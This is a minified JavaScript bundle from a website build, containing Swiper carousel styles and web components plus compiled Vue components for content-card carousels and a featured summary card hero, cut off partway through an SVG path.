.swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}::slotted(.swiper-slide-zoomed){cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode ::slotted(swiper-slide){transition-timing-function:ease-out}.swiper-fade ::slotted(swiper-slide){pointer-events:none;transition-property:opacity}.swiper-fade ::slotted(swiper-slide) ::slotted(swiper-slide){pointer-events:none}.swiper-fade ::slotted(.swiper-slide-active){pointer-events:auto}.swiper-fade ::slotted(.swiper-slide-active) ::slotted(.swiper-slide-active){pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube ::slotted(swiper-slide){pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube ::slotted(swiper-slide) ::slotted(swiper-slide){pointer-events:none}.swiper-cube.swiper-rtl ::slotted(swiper-slide){transform-origin:100% 0}.swiper-cube ::slotted(.swiper-slide-active),.swiper-cube ::slotted(.swiper-slide-active) ::slotted(.swiper-slide-active){pointer-events:auto}.swiper-cube ::slotted(.swiper-slide-active),.swiper-cube ::slotted(.swiper-slide-next),.swiper-cube ::slotted(.swiper-slide-prev){pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube ::slotted(.swiper-slide-next)+::slotted(swiper-slide){pointer-events:auto;visibility:visible}.swiper.swiper-flip{overflow:visible}.swiper-flip ::slotted(swiper-slide){pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip ::slotted(swiper-slide) ::slotted(swiper-slide){pointer-events:none}.swiper-flip ::slotted(.swiper-slide-active),.swiper-flip ::slotted(.swiper-slide-active) ::slotted(.swiper-slide-active){pointer-events:auto}.swiper-creative ::slotted(swiper-slide){-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards ::slotted(swiper-slide){transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}",S4="::slotted(.swiper-slide-shadow),::slotted(.swiper-slide-shadow-bottom),::slotted(.swiper-slide-shadow-left),::slotted(.swiper-slide-shadow-right),::slotted(.swiper-slide-shadow-top){position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}::slotted(.swiper-slide-shadow){background:rgba(0,0,0,.15)}::slotted(.swiper-slide-shadow-left){background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}::slotted(.swiper-slide-shadow-right){background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}::slotted(.swiper-slide-shadow-top){background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}::slotted(.swiper-slide-shadow-bottom){background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear;width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}::slotted(.swiper-slide-shadow-cube.swiper-slide-shadow-bottom),::slotted(.swiper-slide-shadow-cube.swiper-slide-shadow-left),::slotted(.swiper-slide-shadow-cube.swiper-slide-shadow-right),::slotted(.swiper-slide-shadow-cube.swiper-slide-shadow-top){z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}::slotted(.swiper-slide-shadow-flip.swiper-slide-shadow-bottom),::slotted(.swiper-slide-shadow-flip.swiper-slide-shadow-left),::slotted(.swiper-slide-shadow-flip.swiper-slide-shadow-right),::slotted(.swiper-slide-shadow-flip.swiper-slide-shadow-top){z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}::slotted(.swiper-zoom-container){width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}::slotted(.swiper-zoom-container)>canvas,::slotted(.swiper-zoom-container)>img,::slotted(.swiper-zoom-container)>svg{max-width:100%;max-height:100%;object-fit:contain}";class E4{}const x2=typeof window>"u"||typeof HTMLElement>"u"?E4:HTMLElement,je=`<svg width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.38296 20.0762C0.111788 19.805 0.111788 19.3654 0.38296 19.0942L9.19758 10.2796L0.38296 1.46497C0.111788 1.19379 0.111788 0.754138 0.38296 0.482966C0.654131 0.211794 1.09379 0.211794 1.36496 0.482966L10.4341 9.55214C10.8359 9.9539 10.8359 10.6053 10.4341 11.007L1.36496 20.0762C1.09379 20.3474 0.654131 20.3474 0.38296 20.0762Z" fill="currentColor"/></svg>
    `,Z2=(t,e)=>{if(typeof CSSStyleSheet<"u"&&t.adoptedStyleSheets){const a=new CSSStyleSheet;a.replaceSync(e),t.adoptedStyleSheets=[a]}else{const a=document.createElement("style");a.rel="stylesheet",a.textContent=e,t.appendChild(a)}};class S2 extends x2{constructor(){super(),this.attachShadow({mode:"open"})}static get nextButtonSvg(){return je}static get prevButtonSvg(){return je.replace("/></svg>",' transform-origin="center" transform="rotate(180)"/></svg>')}cssStyles(){return[Z4,...this.injectStyles&&Array.isArray(this.injectStyles)?this.injectStyles:[]].join(`
`)}cssLinks(){return this.injectStylesUrls||[]}calcSlideSlots(){const e=this.slideSlots||0,a=[...this.querySelectorAll("[slot^=slide-]")].map(i=>parseInt(i.getAttribute("slot").split("slide-")[1],10));if(this.slideSlots=a.length?Math.max(...a)+1:0,!!this.rendered){if(this.slideSlots>e)for(let i=e;i<this.slideSlots;i+=1){const s=document.createElement("swiper-slide");s.setAttribute("part",`slide slide-${i+1}`);const r=document.createElement("slot");r.setAttribute("name",`slide-${i+1}`),s.appendChild(r),this.shadowRoot.querySelector(".swiper-wrapper").appendChild(s)}else if(this.slideSlots<e){const i=this.swiper.slides;for(let s=i.length-1;s>=0;s-=1)s>this.slideSlots&&i[s].remove()}}}render(){if(this.rendered)return;this.calcSlideSlots();let e=this.cssStyles();this.slideSlots>0&&(e=e.replace(/::slotted\(([a-z-0-9.]*)\)/g,"$1")),e.length&&Z2(this.shadowRoot,e),this.cssLinks().forEach(i=>{if(this.shadowRoot.querySelector(`link[href="${i}"]`))return;const r=document.createElement("link");r.rel="stylesheet",r.href=i,this.shadowRoot.appendChild(r)});const a=document.createElement("div");a.classList.add("swiper"),a.part="container",_0(a,`
      <slot name="container-start"></slot>
      <div class="swiper-wrapper" part="wrapper">
        <slot></slot>
        ${Array.from({length:this.slideSlots}).map((i,s)=>`
        <swiper-slide part="slide slide-${s}">
          <slot name="slide-${s}"></slot>
        </swiper-slide>
        `).join("")}
      </div>
      <slot name="container-end"></slot>
      ${w4(this.passedParams)?`
        <div part="button-prev" class="swiper-button-prev">${this.constructor.prevButtonSvg}</div>
        <div part="button-next" class="swiper-button-next">${this.constructor.nextButtonSvg}</div>
      `:""}
      ${y4(this.passedParams)?`
        <div part="pagination" class="swiper-pagination"></div>
      `:""}
      ${b4(this.passedParams)?`
        <div part="scrollbar" class="swiper-scrollbar"></div>
      `:""}
    `),this.shadowRoot.appendChild(a),this.rendered=!0}initialize(){var e=this;if(this.swiper&&this.swiper.initialized)return;const{params:a,passedParams:i}=Fe(this);this.swiperParams=a,this.passedParams=i,delete this.swiperParams.init,this.render(),this.swiper=new x0(this.shadowRoot.querySelector(".swiper"),{...a.virtual?{}:{observer:!0},...a,touchEventsTarget:"container",onAny:function(s){s==="observerUpdate"&&e.calcSlideSlots();const r=a.eventsPrefix?`${a.eventsPrefix}${s.toLowerCase()}`:s.toLowerCase();for(var u=arguments.length,n=new Array(u>1?u-1:0),d=1;d<u;d++)n[d-1]=arguments[d];const l=new CustomEvent(r,{detail:n,bubbles:s!=="hashChange",cancelable:!0});e.dispatchEvent(l)}})}connectedCallback(){this.swiper&&this.swiper.initialized&&this.nested&&this.closest("swiper-slide")&&this.closest("swiper-slide").swiperLoopMoveDOM||this.init===!1||this.getAttribute("init")==="false"||this.initialize()}disconnectedCallback(){this.nested&&this.closest("swiper-slide")&&this.closest("swiper-slide").swiperLoopMoveDOM||this.swiper&&this.swiper.destroy&&this.swiper.destroy()}updateSwiperOnPropChange(e,a){const{params:i,passedParams:s}=Fe(this,e,a);this.passedParams=s,this.swiperParams=i,!(this.swiper&&this.swiper.params[e]===a)&&x4({swiper:this.swiper,passedParams:this.passedParams,changedParams:[P1(e)],...e==="navigation"&&s[e]?{prevEl:".swiper-button-prev",nextEl:".swiper-button-next"}:{},...e==="pagination"&&s[e]?{paginationEl:".swiper-pagination"}:{},...e==="scrollbar"&&s[e]?{scrollbarEl:".swiper-scrollbar"}:{}})}attributeChangedCallback(e,a,i){this.swiper&&this.swiper.initialized&&(a==="true"&&i===null&&(i=!1),this.updateSwiperOnPropChange(e,i))}static get observedAttributes(){return F1.filter(a=>a.includes("_")).map(a=>a.replace(/[A-Z]/g,i=>`-${i}`).replace("_","").toLowerCase())}}F1.forEach(t=>{t!=="init"&&(t=t.replace("_",""),Object.defineProperty(S2.prototype,t,{configurable:!0,get(){return(this.passedParams||{})[t]},set(e){this.passedParams||(this.passedParams={}),this.passedParams[t]=e,this.swiper&&this.swiper.initialized&&this.updateSwiperOnPropChange(t,e)}}))});class _4 extends x2{constructor(){super(),this.attachShadow({mode:"open"})}render(){const e=this.lazy||this.getAttribute("lazy")===""||this.getAttribute("lazy")==="true";if(Z2(this.shadowRoot,S4),this.shadowRoot.appendChild(document.createElement("slot")),e){const a=document.createElement("div");a.classList.add("swiper-lazy-preloader"),a.part.add("preloader"),this.shadowRoot.appendChild(a)}}initialize(){this.render()}connectedCallback(){this.swiperLoopMoveDOM||this.initialize()}}const j1=()=>{typeof window>"u"||(window.customElements.get("swiper-container")||window.customElements.define("swiper-container",S2),window.customElements.get("swiper-slide")||window.customElements.define("swiper-slide",_4))};typeof window<"u"&&(window.SwiperElementRegisterParams=t=>{F1.push(...t)});const T4={class:"relative z-10"},k4={key:1},C4=["navigation-next-el","navigation-prev-el","aria-label"],$4=["aria-hidden"],P4={class:"flex gap-2 mt-10"},I4={key:0,class:"absolute inset-0 pointer-events-none [--color-pink:var(--color-pink-950)]"},L4={class:"absolute top-[-1.5%] left-1/2 -translate-x-1/2 w-[150%] min-xl:hidden max-w-[800px]"},A4={class:"absolute bottom-[-1.5%] left-1/2 -translate-x-1/2 w-[150%] min-xl:hidden scale-y-[-1] max-w-[800px]"},z4={class:"absolute h-[110%] top-0 left-0 max-xl:hidden"},D4={class:"absolute h-[110%] top-0 right-0 scale-x-[-1] max-xl:hidden"},O4=U({__name:"ModuleColumnCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){j1();const{isMaxLg:e}=tt(),a=t.data.sys?.id??"",i=`carousel-${a}`,s=`carousel-prev-${a}`,r=`carousel-next-${a}`,u=`header-${a}`,n=i1("cards"),d=a0(null),l=G(()=>t.data.carousel&&e.value),o=G(()=>(t.data.contentCardsCollection?.items??[]).filter(w=>!!w)),f=G(()=>t.data.background?.toLowerCase()??"white"),m=G(()=>t.data.objectFit?"contain":"cover"),h=G(()=>t.data.showCardImages||(t.data.columnCount??2)>2?"small":"large"),c=G(()=>t.data.heading?"h3":"h2");return(p,w)=>{const M=l0,v=ue,g=O1,b=B1,S=_a,E=Ge;return y(),A("section",{class:K(["mb-module max-md:mb-module-mobile",{"max-md:bg-black":x(f)==="black"}]),"data-name":"module-column-cards"},[C("div",{class:K(["mx-auto max-md:px-0 relative overflow-hidden",{"bg-black text-white py-[100px] lg:rounded-2xl px-12":x(f)==="black"}])},[C("div",T4,[t.data.heading||t.data.description?.json?(y(),A("div",{key:0,class:K(["flex items-center mx-auto gap-10 mb-20 flex-col max-lg:gap-6 max-md:mb-10 text-center limit-75 text-balance",{"bg-black":x(f)==="black"}])},[t.data.heading?(y(),L(i0,{key:0,id:u,variant:"h3",as:"h2",class:"max-md:!text-xl text-balance"},{default:z(()=>[Y(N(t.data.heading),1)]),_:1})):T("",!0),t.data.description?.json?(y(),L(M,{key:1,json:t.data.description.json,class:"limit-75"},null,8,["json"])):T("",!0)],2)):T("",!0),x(l)&&!t.data.numbered?(y(),A("div",k4,[C("swiper-container",{id:i,ref_key:"swiperRef",ref:d,"slides-per-view":1.17,breakpoints:{640:{slidesPerView:1.4}},"space-between":10,navigation:!0,loop:!0,"navigation-next-el":`#${r}`,"navigation-prev-el":`#${s}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}"},"data-swiper-container":"",class:"flex flex-row gap-5 overflow-hidden hover:cursor-grab","aria-label":t.data.heading||"Content carousel"},[(y(!0),A(r0,null,n0(x(o),(k,P)=>(y(),A("swiper-slide",{key:`content-slide-${P}`,"data-allow-mismatch":"",class:"w-fit",role:"group","aria-roledescription":"slide","aria-hidden":x(n)&&!x(n)[P]?.isVisible},[V(v,{ref_for:!0,ref:"cards","container-id":i,background:x(f),"show-image":t.data.showCardImages??void 0,"is-column":!0,"small-text":t.data.columnCount===4,"small-heading":t.data.columnCount===4,"wide-image":t.data.columnCount===2,padding:x(h),"heading-as":x(c),data:k},null,8,["background","show-image","small-text","small-heading","wide-image","padding","heading-as","data"])],8,$4))),128))],8,C4),C("div",P4,[V(b,{id:s,class:"p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",label:"Previous slide","aria-controls":i},{default:z(()=>[V(g,{class:"rotate-[-90deg]"})]),_:1}),V(b,{id:r,class:"p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",label:"Next slide","aria-controls":i},{default:z(()=>[V(g,{class:"rotate-90"})]),_:1})])])):(y(),A("div",{key:2,class:K(["grid max-md:grid-cols-1",{"grid-cols-2 gap-22":t.data.columnCount===2,"grid-cols-3 max-lg:grid-cols-2 gap-10":t.data.columnCount===3,"grid-cols-4 max-xl:grid-cols-3 max-lg:grid-cols-2":t.data.columnCount===4,"gap-9":!t.data.numbered,"gap-10":t.data.numbered}])},[t.data.numbered?(y(!0),A(r0,{key:0},n0(x(o),(k,P)=>(y(),L(S,{key:`numbered-card-${P}`,background:x(f),number:P+1,"heading-as":x(c),data:k,role:"group","aria-label":"Content card"},null,8,["background","number","heading-as","data"]))),128)):(y(!0),A(r0,{key:1},n0(x(o),(k,P)=>(y(),L(v,{key:`content-card-${P}`,background:x(f),"object-fit":x(m),"show-image":t.data.showCardImages??void 0,"is-column":!0,"small-text":t.data.columnCount===4,"small-heading":t.data.columnCount===4,"wide-image":t.data.columnCount===2,padding:x(h),"heading-as":x(c),data:k,role:"group","aria-label":"Content card"},null,8,["background","object-fit","show-image","small-text","small-heading","wide-image","padding","heading-as","data"]))),128))],2))]),x(f)==="black"?(y(),A("div",I4,[C("div",L4,[V(E,{class:"w-full text-pink"})]),C("div",A4,[V(E,{class:"w-full text-pink"})]),C("div",z4,[V(E,{class:"h-full text-pink",vertical:""})]),C("div",D4,[V(E,{class:"h-full text-pink",vertical:""})])])):T("",!0)],2)],2)}}}),B4={class:"relative rounded-2xl max-md:rounded-none bg-black text-white overflow-hidden"},R4={key:0,class:"absolute w-3/5 max-xl:w-2/5 top-0 bottom-0 right-0 max-lg:relative max-lg:w-full max-lg:aspect-[1.36/1]"},H4={class:"max-w-[674px] max-xl:max-w-[575px] max-lg:max-w-[674px] z-5 flex flex-col gap-7 mx-[115px] my-[148px] max-xl:mx-[85px] max-xl:my-[100px] max-lg:mx-[60px] max-lg:my-[75px] max-md:mx-(--side-padding-mobile) max-md:my-10 relative text-shadow-lg"},F4={class:"font-bold"},j4={class:"font-bold"},V4={class:"font-bold"},q4=U({__name:"FeaturedSummaryCard",props:{eventDate:{},eventLocation:{},eyebrow:{},heading:{},headingAs:{default:"h2"},image:{},isEvent:{type:Boolean},linkCopy:{},linkUrl:{},externalUrl:{type:[Boolean,null]},newsSource:{},description:{},showFeatured:{type:Boolean,default:!1}},setup(t){return(e,a)=>{const i=b0,s=Ne,r=v0,u=i0,n=z1,d=j0,l=e2;return y(),L(l,{class:"max-md:mx-0 max-md:bg-black"},{default:z(()=>[C("div",B4,[t.image?.url?(y(),A("div",R4,[V(i,{src:t.image.url,alt:t.image.description??"",sizes:"100vw md:96vw lg:1200px",fit:"contain",class:"w-full z-1 right-0 top-0 h-full object-cover object-center rounded-r-2xl max-lg:w-full max-lg:block max-lg:relative"},null,8,["src","alt"]),a[0]||(a[0]=C("div",{class:"absolute w-2/3 left-0 top-0 h-full z-2 rounded-r-2xl bg-linear-to-l from-transparent to-black/100 max-lg:hidden"},null,-1)),a[1]||(a[1]=C("div",{class:"absolute w-full bottom-0 h-1/4 z-2 bg-linear-to-t from-black to-transparent max-lg:block hidden"},null,-1))])):T("",!0),C("div",H4,[t.showFeatured?(y(),L(s,{key:0,variant:"dark"},{default:z(()=>[...a[2]||(a[2]=[Y("Featured",-1)])]),_:1})):T("",!0),t.eyebrow?(y(),L(r,{key:1,as:"p"},{default:z(()=>[Y(N(t.eyebrow),1)]),_:1})):T("",!0),V(u,{as:t.headingAs,variant:"h2",class:"text-white"},{default:z(()=>[Y(N(t.heading),1)]),_:1},8,["as"]),t.description?(y(),L(n,{key:2},{default:z(()=>[Y(N(t.description),1)]),_:1})):T("",!0),t.isEvent&&t.eventLocation?(y(),L(n,{key:3},{default:z(()=>[a[3]||(a[3]=Y(" Where: ",-1)),C("span",F4,N(t.eventLocation),1)]),_:1})):T("",!0),t.isEvent&&t.eventDate?(y(),L(n,{key:4},{default:z(()=>[a[4]||(a[4]=Y(" When: ",-1)),C("span",j4,N(t.eventDate),1)]),_:1})):T("",!0),!t.isEvent&&t.newsSource?(y(),L(n,{key:5},{default:z(()=>[C("span",V4,N(t.newsSource),1)]),_:1})):T("",!0),t.linkCopy&&t.linkUrl?(y(),L(d,{key:6,href:t.linkUrl,external:t.externalUrl,variant:"primary-dark"},{default:z(()=>[Y(N(t.linkCopy),1)]),_:1},8,["href","external"])):T("",!0)])])]),_:1})}}}),G4={"data-name":"module-featured-summary-card-hero",class:"mb-module max-md:mb-module-mobile"},N4={class:"flex flex-col gap-15"},W4={key:1,class:"mx-auto max-w-[653px] w-full"},X4=U({__name:"ModuleFeaturedSummaryCardHero",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=ve(),a=G(()=>t.data.linkedPagesCollection?.items??[]),i=G(()=>t.data.showFeatured??!1),s=G(()=>{const M=a.value.length;return M===1||M>=3}),r=G(()=>a.value[0]??null),u=G(()=>{const M=a.value.length;if(!(M<2))return M===2?a.value:a.value.slice(1)}),n=G(()=>a.value[0]?.__typename==="PageEvent"),d=G(()=>{if(!n.value)return;const M=a.value[0];return We(M.date,M.endDate,M.eventTime??void 0)}),l=G(()=>n.value?a.value[0].eventLocation??void 0:void 0),o=G(()=>t.data.search),{normalizedData:f}=pe(r.value),m=G(()=>t.data.featuredLinkCopy??f.value.linkCopy??Xe),h=G(()=>{const M=r.value?.inTheNewsUrl;return M||e.getPageUrlBySysId(f.value.sysId??void 0)}),c=G(()=>fe(f.value.title)),p=G(()=>Ye(r.value)),w=G(()=>f.value.pageDescription);return(M,v)=>{const g=i0,b=e2,S=q4,E=T2,k=Ue;return y(),A("section",G4,[V(b,null,{default:z(()=>[V(g,{as:"h1",variant:"h1",class:"mb-10 max-md:mb-9"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1})]),_:1}),C("div",N4,[x(s)?(y(),L(S,{key:0,"event-date":x(d),"event-location":x(l),eyebrow:t.data.eyebrow,heading:x(c),image:t.data.imageAsset,"is-event":x(n),"link-copy":x(m),"link-url":x(h)??null,"news-source":x(p),description:x(w),"external-url":"","show-featured":x(i)},null,8,["event-date","event-location","eyebrow","heading","image","is-event","link-copy","link-url","news-source","description","show-featured"])):T("",!0),x(o)?(y(),A("div",W4,[V(E,{type:x(o)},null,8,["type"])])):T("",!0),x(u)?(y(),L(k,{key:2,"card-show-date":!1,"is-featured":x(i),pages:x(u),background:"white",headline:"","bottom-link":t.data.bottomLink??void 0,class:"!mb-0"},null,8,["is-featured","pages","bottom-link"])):T("",!0)])])}}}),Y4={},U4={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1045 887",fill:"none","aria-hidden":"true"};function K4(t,e){return y(),A("svg",U4,[...e[0]||(e[0]=[C("path",{fill:"#333",d:"M519.29 416.529a.07.07 0 0 1 0 .106.086.086 0 0 1-.114-.002c-.032-.029-.032-.078-.003-.104a.09.09 0 0 1 .117 0ZM531.764 427.538a.28.28 0 0 1 .002.427.35.35 0 0 1-.47-.003.277.277 0 0 1 0-.424.354.354 0 0 1 .468 0ZM534.786 409.352c.037.034.035.08.005.107a.092.092 0 0 1-.122 0c-.029-.027-.029-.076.005-.107a.088.088 0 0 1 .112 0ZM516.636 400.876c.066.061.063.156-.003.217a.176.176 0 0 1-.235 0 .144.144 0 0 1-.003-.217.185.185 0 0 1 .241 0ZM502.282 413.899a.28.28 0 0 1 0 .424.356.356 0 0 1-.468 0 .284.284 0 0 1-.002-.427.355.355 0 0 1 .47.003ZM511.535 430.471a.247.247 0 0 1 .003.373.316.316 0 0 1-.414 0 .245.245 0 0 1 .005-.371.31.31 0 0 1 .406-.002ZM544.333 438.47a.6.6 0 0 1 0 .905.753.753 0 0 1-.995-.003.597.597 0 0 1-.002-.902.759.759 0 0 1 .997 0ZM553.843 421.313a.28.28 0 0 1 0 .424.359.359 0 0 1-.47.003.284.284 0 0 1 0-.429.353.353 0 0 1 .47.002ZM550.444 402.051c.11.099.11.267 0 .367a.319.319 0 0 1-.409.004.253.253 0 0 1 0-.376.307.307 0 0 1 .409.005ZM535.269 388.217a.282.282 0 0 1-.003.427.356.356 0 0 1-.47.002.282.282 0 0 1 .003-.427.356.356 0 0 1 .47-.002ZM514.024 385.162a.28.28 0 0 1 0 .424.357.357 0 0 1-.47.002.281.281 0 0 1 .002-.426.352.352 0 0 1 .468 0ZM494.854 394.031c.131.12.133.308.002.427a.354.354 0 0 1-.47-.002.28.28 0 0 1 0-.425.356.356 0 0 1 .468 0ZM485.237 411.295a.457.457 0 0 1-.003.691.574.574 0 0 1-.759 0 .46.46 0 0 1-.002-.691.583.583 0 0 1 .764 0ZM488.541 430.633a.387.387 0 0 1 0 .582.488.488 0 0 1-.642 0 .387.387 0 0 1 0-.582.488.488 0 0 1 .642 0ZM503.75 444.439a.39.39 0 0 1 0 .583.494.494 0 0 1-.641 0 .393.393 0 0 1-.003-.585.492.492 0 0 1 .644.002ZM525.053 447.443a.457.457 0 0 1-.003.691.57.57 0 0 1-.758 0 .457.457 0 0 1-.003-.691.581.581 0 0 1 .764 0ZM556.898 449.398a.913.913 0 0 1 0 1.382 1.152 1.152 0 0 1-1.522 0 .913.913 0 0 1 .002-1.38 1.156 1.156 0 0 1 1.52-.002ZM568.781 432.817a.986.986 0 0 1 .003 1.49 1.242 1.242 0 0 1-1.639-.005.98.98 0 0 1 0-1.483 1.243 1.243 0 0 1 1.636-.002ZM571.973 413.544a.74.74 0 0 1-.002 1.115.928.928 0 0 1-1.223-.002.74.74 0 0 1-.005-1.113.936.936 0 0 1 1.23 0ZM566.585 394.289a1.02 1.02 0 0 1 0 1.541 1.286 1.286 0 0 1-1.697 0 1.022 1.022 0 0 1 0-1.541 1.296 1.296 0 0 1 1.697 0ZM552.846 379.057c.42.382.42 1-.003 1.384a1.149 1.149 0 0 1-1.52-.002.915.915 0 0 1-.002-1.38 1.164 1.164 0 0 1 1.525-.002ZM533.125 370.456a.461.461 0 0 1 0 .693.577.577 0 0 1-.761-.002.453.453 0 0 1 0-.689.577.577 0 0 1 .761-.002ZM511.945 368.977a1.056 1.056 0 0 1 0 1.594 1.329 1.329 0 0 1-1.753-.002 1.05 1.05 0 0 1 0-1.589 1.334 1.334 0 0 1 1.753-.003ZM491.533 376.172a.879.879 0 0 1-.003 1.327 1.108 1.108 0 0 1-1.458 0 .88.88 0 0 1-.003-1.327 1.111 1.111 0 0 1 1.464 0ZM476.303 390.004a1.02 1.02 0 0 1 0 1.54 1.29 1.29 0 0 1-1.697.001 1.022 1.022 0 0 1 0-1.541 1.286 1.286 0 0 1 1.697 0ZM468.52 408.4a1.02 1.02 0 0 1 0 1.541 1.286 1.286 0 0 1-1.697 0 1.016 1.016 0 0 1 .002-1.538 1.287 1.287 0 0 1 1.695-.003ZM469.655 428.08a1.02 1.02 0 0 1 0 1.54 1.289 1.289 0 0 1-1.697 0 1.02 1.02 0 0 1 0-1.54 1.286 1.286 0 0 1 1.697 0ZM479.801 445.376c.63.572.632 1.501.005 2.071-.627.569-1.651.572-2.283-.002-.632-.574-.632-1.497 0-2.071.632-.574 1.649-.57 2.278.002ZM496.407 458.009a1.056 1.056 0 0 1-.001 1.593c-.483.44-1.271.44-1.755 0a1.054 1.054 0 0 1 0-1.593 1.33 1.33 0 0 1 1.756 0ZM517.487 463.01c.55.499.55 1.307 0 1.806a1.508 1.508 0 0 1-1.989 0 1.196 1.196 0 0 1 0-1.806 1.51 1.51 0 0 1 1.989 0ZM538.807 460.025c.486.442.488 1.155.002 1.596a1.331 1.331 0 0 1-1.758-.002 1.052 1.052 0 0 1 .003-1.591 1.332 1.332 0 0 1 1.753-.003ZM569.802 460.021c.754.684.751 1.79-.003 2.475-.753.684-1.969.684-2.723 0-.753-.684-.751-1.79 0-2.472.752-.683 1.975-.685 2.726-.003ZM582.661 443.978c.783.71.78 1.865 0 2.573-.781.709-2.055.713-2.837.003-.783-.711-.781-1.866.002-2.576.783-.711 2.052-.711 2.835 0ZM588.818 425.691a1.021 1.021 0 0 1-.001 1.541 1.291 1.291 0 0 1-1.699.002 1.023 1.023 0 0 1 .003-1.543 1.29 1.29 0 0 1 1.697 0ZM588.905 405.844c.515.468.518 1.23.002 1.698a1.421 1.421 0 0 1-1.872 0 1.123 1.123 0 0 1 .003-1.698 1.415 1.415 0 0 1 1.867 0ZM582.706 386.562c.808.733.808 1.92 0 2.653-.807.733-2.117.731-2.922 0-.805-.73-.812-1.92-.002-2.655.809-.735 2.117-.731 2.924.002ZM569.819 370.648c.758.688.761 1.807 0 2.498-.761.691-1.989.689-2.75-.002-.761-.691-.756-1.807 0-2.494.756-.687 1.994-.689 2.75-.002ZM552.21 359.026c.758.688.756 1.808-.003 2.496-.759.689-1.989.689-2.747 0-.759-.688-.759-1.805 0-2.494.758-.689 1.991-.691 2.75-.002ZM531.434 352.973c.727.66.73 1.731.003 2.391-.727.66-1.907.658-2.633-.002-.727-.66-.73-1.727 0-2.389.729-.662 1.903-.66 2.63 0ZM509.223 353.373a1.054 1.054 0 0 1-.003 1.592 1.331 1.331 0 0 1-1.753.002 1.057 1.057 0 0 1 .001-1.594 1.332 1.332 0 0 1 1.755 0ZM488.596 359.401a1.158 1.158 0 0 1 0 1.752 1.462 1.462 0 0 1-1.93 0c-.535-.485-.53-1.267.002-1.75a1.462 1.462 0 0 1 1.928-.002ZM471.155 370.865a1.37 1.37 0 0 1 0 